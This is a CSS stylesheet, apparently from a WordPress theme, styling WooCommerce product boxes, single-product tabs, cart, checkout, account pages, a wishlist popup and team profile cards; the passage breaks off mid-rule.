.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.product_type_grouped:before {
  content: "\e63d";
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .added_to_cart:before {
  content: "\e60e";
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.yith-wcqv-button:before {
  content: "\e610";
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .yith-wcwl-add-to-wishlist:before {
  content: "\e634";
}
.radiantthemes-shop-box.style-six > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 14px;
  color: #0e0817;
  line-height: 25px;
  letter-spacing: initial;
}
.radiantthemes-shop-box.style-six > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}
.radiantthemes-shop-box.style-six > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #0e0817;
  line-height: 25px;
}
.radiantthemes-shop-box.style-six > .holder > .data .price del {
  margin-right: 5px;
}
.radiantthemes-shop-box.style-six > .holder > .data .price ins {
  font-weight: inherit;
}
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  opacity: 1;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/
.wraper_shop_single {
  width: 100%;
}

.wraper_shop_single > .container {
  padding-top: 100px;
  padding-bottom: 60px;
}

.shop_single > .onsale {
  width: 60px;
  height: 60px;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  line-height: 55px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  display: none;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li {
  margin-bottom: 30px !important;
  padding-left: 15px;
  padding-right: 15px;
}

.shop_single > .summary {
  margin-top: -9px;
}
.shop_single > .summary .product_title {
  margin-bottom: 12px;
  font-size: 24px;
  line-height: 35px;
}
.shop_single > .summary .woocommerce-product-rating {
  margin-bottom: 17px;
}
.shop_single > .summary > .yith-wcwl-add-to-wishlist {
  display: none !important;
}
.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price {
  margin-bottom: 20px;
  font-size: 25px !important;
  color: #030712 !important;
  line-height: 30px;
}
.shop_single > .summary .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  padding-bottom: 5px;
  border-bottom: 1px #d8dada solid;
}
.shop_single > .summary table.group_table {
  margin: 0px 0px 30px 0px;
  font-size: 14px;
}
.shop_single > .summary table.group_table td {
  vertical-align: middle !important;
}
.shop_single > .summary table.group_table td label {
  margin-bottom: 0;
}
.shop_single > .summary .wcppec-checkout-buttons {
  max-width: 120px;
  margin-top: 0;
  margin-bottom: 40px;
}
.shop_single > .summary .product_meta {
  margin-bottom: 25px;
}
.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as {
  display: block;
  margin-bottom: 3px;
}
.shop_single > .summary .product_meta > .sku_wrapper a,
.shop_single > .summary .product_meta > .posted_in a,
.shop_single > .summary .product_meta > .tagged_as a {
  color: inherit;
}
.shop_single > .summary .quantity {
  min-width: 105px;
  margin: 7px 20px 7px 0px !important;
}
.shop_single > .summary .quantity > .input-group-addon {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  padding: 0;
  background-color: #f5f5f5;
  border: 1px #d5d5d5 solid;
  border-radius: 50%;
  text-align: center;
  font-size: 17px;
  color: #030712;
  line-height: 27px;
  cursor: pointer;
  user-select: none;
}
.shop_single > .summary .quantity > .qty {
  width: 35px;
  height: 30px;
  float: none;
  margin-left: 5px;
  margin-right: 5px;
  padding: 0px 5px 0px 5px;
  border: none;
  box-shadow: initial;
  text-align: center;
  -moz-appearance: textfield;
}
.shop_single > .summary .quantity > .qty::-webkit-inner-spin-button, .shop_single > .summary .quantity > .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.shop_single > .summary .quantity > .qty:focus {
  border: none;
}
.shop_single > .summary select {
  height: 40px;
  padding: 0px 10px 0px 10px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
}
.shop_single > .summary .variations {
  margin-bottom: 30px !important;
}
.shop_single > .summary .variations tr:not(:last-child) td {
  padding-bottom: 15px;
}
.shop_single > .summary .variations label {
  color: initial;
}
.shop_single > .summary form.cart .button {
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.shop_single > .summary form.cart .button:before {
  margin-right: 10px;
  content: "\e655";
  font-family: "themify";
}
.shop_single > .summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  vertical-align: middle;
  margin-top: 11px;
  margin-left: 18px;
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .ajax-loading {
  display: none !important;
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a {
  display: block;
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  font-family: 'Themify';
  font-weight: 400;
  font-size: 20px;
  color: #3a3d42;
  line-height: 1;
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before {
  content: "\e634";
}
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\e635";
}

/*--------------------------------------------------------------
### Shop Details Box (Style One)
--------------------------------------------------------------*/
.wraper_shop_single.style-one .shop_single_tabs {
  margin-top: 40px;
  margin-bottom: 50px;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
  margin-bottom: 30px;
  border-bottom-color: #cfced1;
  text-align: center;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li {
  display: inline-block;
  vertical-align: top;
  float: none;
  margin-right: 40px;
  margin-bottom: 0;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li:last-child {
  margin-right: 0;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a {
  position: relative;
  display: block;
  margin-right: 0;
  margin-bottom: -2px;
  padding-bottom: 14px;
  border: none;
  font-weight: 600;
  font-size: 20px;
  color: #0e0817;
  line-height: 30px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: auto;
  height: 3px;
  background-color: #0e0817;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a:before {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane h2 {
  margin-bottom: 12px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item {
  margin-bottom: 12px;
}
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn {
  position: relative;
  width: 100%;
  padding: 11px 40px 10px 20px;
  background-color: #fff;
  border: 1px #d9dbdb solid;
  border-radius: 0;
  box-shadow: initial;
  text-align: left;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #030712;
  line-height: 25px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before {
  position: absolute;
  top: 50%;
  right: 15px;
  z-index: 0;
  content: "\f067";
  font-family: 'FontAwesome';
  font-size: 80%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before {
  content: "\f068";
}
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2 {
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Three)
--------------------------------------------------------------*/
.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs {
  display: table;
  table-layout: fixed;
  margin-bottom: 20px;
  border: 1px #ece9e9 solid;
  text-align: center;
}
.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li {
  display: table-cell;
  width: 1%;
  float: none;
  margin-bottom: 0;
}
.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li > a {
  display: block;
  margin: 0;
  padding: 7px 10px;
  background-color: #fff;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  color: #030712;
  line-height: 25px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li.active > a {
  background-color: #ece9e9;
}
.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane h2 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/
.shop_single table.shop_attributes {
  border: 1px #d8dada solid;
}

.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td {
  padding: 7px 15px;
  font-style: normal;
}

.shop_single table.shop_attributes > tbody > tr > th {
  width: 250px;
  font-weight: 500;
}

.shop_single table.shop_attributes > tbody > tr > td {
  text-align: right;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/
.shop_single .woocommerce-Reviews {
  text-align: left;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 22px 25px 28px 25px;
  background-color: #f9f9f9;
}

.woocommerce #reviews #comments ol.commentlist li > .comment_container {
  position: relative;
  min-height: 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  top: 6px;
  width: 60px;
  padding: 0;
  border: 3px #fff solid;
  border-radius: 50px;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0px 0px 0px 80px;
  padding: 0;
  border: none;
  border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}

.shop_single #review_form .comment-reply-title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

.shop_single #review_form #respond label {
  display: block;
}

.shop_single #review_form #respond input[type=text],
.shop_single #review_form #respond input[type=email],
.shop_single #review_form #respond textarea {
  padding: 5px 10px 5px 10px;
  border: 1px #e2e2e2 solid;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit] {
  padding-top: 11px !important;
  padding-bottom: 10px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/
.shop_related {
  margin-top: 50px;
}

.shop_related > .related.products > h2 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 28px;
  line-height: 35px;
}

/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/
.woocommerce .cart-empty {
  margin-bottom: 25px;
  text-align: center;
  font-size: 35px;
  line-height: 45px;
}

.woocommerce .return-to-shop {
  text-align: center;
}

.woocommerce .return-to-shop .button {
  background-color: initial;
  border-radius: 0;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/
legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2 {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

.woocommerce form.login,
.woocommerce form.register {
  border: 1px rgba(40, 41, 37, 0.2) solid;
  border-radius: 0;
}

.woocommerce form .form-row label {
  margin: 0px 0px 7px 0px;
  font-weight: 400;
  font-size: 17px;
  color: #30302d;
  line-height: 25px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 40px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row textarea {
  height: 100px;
  padding: 7px 10px 7px 10px;
}

.select2-container .select2-selection {
  height: 40px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
}

.select2-dropdown {
  border-color: rgba(195, 196, 198, 0.5);
}

.select2-container .select2-selection > .select2-selection__rendered {
  margin-top: 9px;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
}

.select2-container .select2-selection > .select2-selection__arrow {
  top: 6px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover {
  border-width: 1px;
  border-style: solid;
}

.woocommerce form .form-row input.button {
  margin: 10px 15px 5px 0px;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/
.woocommerce-MyAccount-navigation {
  min-height: 350px;
  padding: 0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul > li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  margin: 0px 0px 10px 0px;
  padding: 0px 0px 0px 18px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  color: #10101d;
  line-height: 25px;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child {
  margin: 0;
}

.woocommerce-MyAccount-navigation > ul > li:before {
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #ff3c24;
  line-height: 15px;
}

.woocommerce-MyAccount-navigation > ul > li > a {
  color: #10101d;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover {
  color: #ff3c24;
}

.woocommerce-MyAccount-content p {
  margin: 0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  width: 100%;
  max-width: 300px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  max-width: 70px;
  margin-left: 7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus {
  border: 1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/
.woocommerce .product-thumbnail {
  text-align: center;
}

.woocommerce .product-thumbnail .size-woocommerce_thumbnail {
  width: 120px;
}

.woocommerce .quantity .qty {
  height: 40px;
  padding: 0px 5px 0px 0px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  transition: all 0.3s ease-in-out;
}

.woocommerce .quantity .qty:focus {
  border: 1px #ff3c24 solid;
}

.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding-top: 11px !important;
  padding-bottom: 10px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text {
  width: 100%;
  max-width: 180px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus {
  border: 1px #ff3c24 solid;
}

.woocommerce .coupon,
.woocommerce .checkout_coupon {
  position: relative;
  width: 100%;
  max-width: 350px;
  border: 2px rgba(0, 0, 0, 0.2) dashed;
}
.woocommerce .coupon:before, .woocommerce .coupon:after,
.woocommerce .checkout_coupon:before,
.woocommerce .checkout_coupon:after {
  position: absolute;
  top: 10px;
  z-index: 0;
  width: 40px;
  text-align: center;
  font-family: 'themify';
  font-size: 20px;
  line-height: 1;
  opacity: 0.75;
}
.woocommerce .coupon:before,
.woocommerce .checkout_coupon:before {
  left: 0;
  content: "\e613";
}
.woocommerce .coupon:after,
.woocommerce .checkout_coupon:after {
  right: 0;
  content: "\e65d";
}
.woocommerce .coupon input.input-text,
.woocommerce .checkout_coupon input.input-text {
  width: 100% !important;
  height: 42px;
  border: none !important;
  padding: 0px 70px 0px 40px !important;
}
.woocommerce .coupon button.button,
.woocommerce .checkout_coupon button.button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 40px;
  padding: 0 !important;
  background-color: transparent;
  border: none;
  border-radius: 0;
  opacity: 0;
}

.woocommerce table.shop_table {
  width: 100%;
  table-layout: auto;
  margin-bottom: 70px;
  border-collapse: collapse;
  border: none;
  border-radius: 0;
  text-align: center;
}
.woocommerce table.shop_table > thead > tr > th {
  padding-top: 0;
  padding-bottom: 11px;
  border: none !important;
  border-bottom: 2px #e7e7e7 solid !important;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  color: #1B1919;
  line-height: 28px;
  letter-spacing: 1px;
}
.woocommerce table.shop_table > thead > tr > th.product-remove, .woocommerce table.shop_table > thead > tr > th.product-price, .woocommerce table.shop_table > thead > tr > th.product-quantity, .woocommerce table.shop_table > thead > tr > th.product-subtotal, .woocommerce table.shop_table > thead > tr > th.product-stock-status, .woocommerce table.shop_table > thead > tr > th.product-add-to-cart {
  text-align: center;
}
.woocommerce table.shop_table > tbody > tr > th,
.woocommerce table.shop_table > tbody > tr > td {
  padding: 20px 12px;
  border: none !important;
  border-bottom: 1px #e7e7e7 solid !important;
  text-align: left;
  font-size: 15px;
}
.woocommerce table.shop_table > tbody > tr > th.product-remove, .woocommerce table.shop_table > tbody > tr > th.product-price, .woocommerce table.shop_table > tbody > tr > th.product-quantity, .woocommerce table.shop_table > tbody > tr > th.product-subtotal, .woocommerce table.shop_table > tbody > tr > th.product-stock-status, .woocommerce table.shop_table > tbody > tr > th.product-add-to-cart,
.woocommerce table.shop_table > tbody > tr > td.product-remove,
.woocommerce table.shop_table > tbody > tr > td.product-price,
.woocommerce table.shop_table > tbody > tr > td.product-quantity,
.woocommerce table.shop_table > tbody > tr > td.product-subtotal,
.woocommerce table.shop_table > tbody > tr > td.product-stock-status,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart {
  text-align: center;
}
.woocommerce table.shop_table > tbody > tr > th.product-thumbnail,
.woocommerce table.shop_table > tbody > tr > td.product-thumbnail {
  width: 100px;
}
.woocommerce table.shop_table > tbody > tr > th .remove,
.woocommerce table.shop_table > tbody > tr > td .remove {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #1d1d1d;
  border-radius: 50%;
  font-size: 9px;
  color: #fff !important;
  line-height: 21px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.woocommerce table.shop_table > tbody > tr > th .yith-wcqv-button,
.woocommerce table.shop_table > tbody > tr > td .yith-wcqv-button {
  display: none;
}
.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  display: inline-block;
  padding: 5px 15px 4px 15px;
  border-width: 2px;
  border-style: solid;
  border-radius: 35px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.3px;
}
.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock {
  border-color: #00a300;
  color: #00a300;
}
.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  border-color: #ee1111;
  color: #ee1111;
}
.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart a,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart a {
  display: inline-block !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  padding: 20px 30px 0px 30px;
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce .cart-collaterals .cart_totals > h2 {
  margin-bottom: 8px;
  padding-bottom: 5px;
  border-bottom: 2px #e7e7e7 solid;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  color: #1B1919;
  line-height: 28px;
  letter-spacing: 1px;
}
.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button {
  padding-top: 0;
}
.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button img {
  max-width: 120px;
}

/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/
.woocommerce #payment #place_order {
  padding-top: 10px !important;
  padding-bottom: 9px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row .input-checkbox {
  position: static;
}

.woocommerce form #customer_details {
  width: 48%;
  float: left;
}

.woocommerce form #customer_details > [class*='col-'] {
  width: 100%;
  margin-bottom: 20px;
}

.woocommerce form #order_review_heading,
.woocommerce form #order_review {
  width: 48%;
  float: right;
}

.woocommerce form .about_paypal {
  margin-left: 10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/
p.woocommerce-thankyou-order-received {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

/*--------------------------------------------------------------
# YITH WISHLIST POPUP
--------------------------------------------------------------*/
#yith-wcwl-popup-message {
  display: flex;
  align-items: center;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 !important;
  background-color: rgba(0, 0, 0, 0.5);
  border: none;
  font-size: 0;
}
#yith-wcwl-popup-message #yith-wcwl-message {
  padding: 12px 20px 14px 20px;
  background-color: #fff;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.5);
  font-size: 15px;
  line-height: 26px;
}

/*--------------------------------------------------------------
# Team Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Team Single Page
--------------------------------------------------------------*/
/* wraper_team_single */
.wraper_team_single {
  width: 100%;
}

.wraper_team_single > .container {
  padding-top: 100px;
  padding-bottom: 60px;
}

/*--------------------------------------------------------------
# Team Single Page Style One
--------------------------------------------------------------*/
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard {
  margin-bottom: 30px;
  padding: 28px 30px 30px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h2 {
  margin-bottom: 8px;
  font-size: 24px;
  line-height: 32px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h3 {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 28px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard p {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard hr {
  margin-top: 0;
  margin-bottom: 22px;
  border-top-color: #e2e2e2;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact {
  margin-top: 5px;
  margin-bottom: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li {
  margin-bottom: 12px;
  font-size: 16px;
  line-height: 26px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li i {
  width: 16px;
  margin-right: 9px;
  color: #193a5e;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li a {
  color: inherit;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social {
  margin-bottom: 20px;
  font-size: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:last-child,
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:only-child {
  margin-right: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #fff;
  border: 1px #d5dde3 solid;
  border-radius: 50%;
  text-align: center;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a i {
  font-size: 16px;
  color: #193a5e;
  line-height: 38px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn {
  padding: 12px 35px 12px 35px;
  background-color: #89be16;
  border: none;
  border-radius: 35px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  cursor: pointer;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn i {
  margin-left: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard {
  margin-bottom: 40px;
  padding: 15px 30px 15px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table {
  margin-bottom: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td {
  padding: 13px 0px 13px 0px;
  border-top: none;
